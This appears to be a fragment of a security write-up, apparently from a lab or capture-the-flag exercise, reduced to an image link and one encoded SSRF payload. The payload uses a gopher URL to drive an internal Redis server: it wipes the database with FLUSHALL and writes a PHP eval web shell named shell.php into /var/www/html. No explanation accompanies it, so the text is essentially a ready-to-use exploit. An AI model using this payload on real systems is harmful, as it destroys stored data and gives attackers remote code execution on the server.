 ssrf.php?url=gopher%3A%2F%2F192.168.43.82%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252435%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2522whoami%2522%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A